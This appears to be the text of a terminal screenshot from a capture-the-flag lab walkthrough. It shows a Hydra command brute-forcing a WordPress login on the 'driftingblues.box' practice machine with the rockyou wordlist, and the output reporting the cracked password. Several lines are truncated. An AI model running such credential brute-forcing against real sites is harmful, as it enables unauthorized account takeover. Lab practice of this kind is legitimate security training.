 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l albert -P rockyou.txt -f -t 10 -v driftingblues.box http-post-form "/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
the quieter you become, the more you
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-27 04:14:09
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per task
[DATA] attacking http-post-form://driftingblues.box:80/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 1923.00 tries/min, 1923 tries in 00:01h, 14342476 to do in 124:19h, 10 active
[STATUS] 1964.33 tries/min, 5893 tries in 00:03h, 14338506 to do in 121:40h, 10 active
[VERBOSE] Page redirected to http[s]://driftingblues.box:80/blog/wp-login.php?redirect_to=http%3A%2F%2Fdriftingblues.box%2Fblog%2Fwp-adm
[80][http-post-form] host: driftingblues.box   login: albert   password: scotland1
[STATUS] attack finished for driftingblues.box (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-27 04:17:33
┌──(root㉿kali)-[~/Desktop]
└─#